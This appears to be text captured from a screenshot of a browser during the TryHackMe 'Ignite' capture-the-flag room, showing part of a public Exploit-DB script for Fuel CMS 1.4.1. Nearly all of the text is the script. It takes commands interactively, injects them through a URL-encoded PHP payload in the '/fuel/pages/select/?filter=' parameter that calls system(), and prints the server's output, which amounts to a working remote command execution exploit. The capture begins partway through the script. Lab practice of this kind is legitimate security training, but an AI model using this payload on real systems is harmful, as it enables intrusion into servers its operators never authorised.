 1 2 3 4 10.17.70.186 17:21
TryHackMe | Ignite Welcome to FUEL CMS GitHub - pentestmonkey/p Fuel CMS 1.4.1 - Remote
https://www.exploit-db.com/exploits/50477
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
parser.print_usage()
sys.exit()
return args
args = get_arguments()
url = args.url
if "http" not in url:
sys.stderr.write("Enter vaild url")
sys.exit()
try:
r = requests.get(url)
if r.status_code == 200:
print(Style.BRIGHT+Fore.GREEN+"[+]Connecting..."+Style.RESET_ALL)
except requests.ConnectionError:
print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL)
sys.exit()
while True:
cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
r = requests.get(main_url)
#<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
print(output[0])
if cmd == "exit":
break
Tags:
Advisory/Source: Link